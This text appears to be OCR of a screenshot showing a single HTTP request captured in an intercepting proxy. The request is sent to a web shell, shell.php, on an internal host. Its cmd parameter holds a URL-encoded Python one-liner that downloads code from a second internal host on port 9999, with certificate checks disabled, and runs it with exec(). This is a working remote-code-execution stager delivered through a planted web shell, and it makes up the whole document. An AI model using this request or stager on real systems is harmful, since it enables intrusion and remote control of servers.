 1 GET /shell.php?cmd=
%70%79%74%68%6f%6e%20%2d%63%20%22%69%6d%70%6f%72%74%20%73%79%73%3b%69%6d%70%6f%72%74%20%73%73%6c%3b%75%3d%5f%5f%69%6d%70%6f%72%74%5f%5f%28%27%75%72%6c%6c%
69%62%27%2b%7b%32%3a%27%27%2c%33%3a%27%2e%72%65%71%75%65%73%74%27%7d%5b%73%79%73%2e%76%65%72%73%69%6f%6e%5f%69%6e%66%6f%5b%30%5d%5d%2c%66%72%6f%6d%6c%69%7
3%74%3d%28%27%75%72%6c%6f%70%65%6e%27%2c%29%29%3b%72%3d%75%2e%75%72%6c%6f%70%65%6e%28%27%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%33%32%2e%31%33%30%3a
%39%39%39%39%2f%36%32%44%5a%6b%78%6f%27%2c%20%63%6f%6e%74%65%78%74%3d%73%73%6c%2e%5f%63%72%65%61%74%65%5f%75%6e%76%65%72%69%66%69%65%64%5f%63%6f%6e%74%65%
78%74%28%29%29%3b%65%78%65%63%28%72%2e%72%65%61%64%28%29%29%3b%22
2 HTTP/1.1
3 Host: 192.168.32.210
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Pragma: no-cache
1 Cache-Control: no-cache
2
3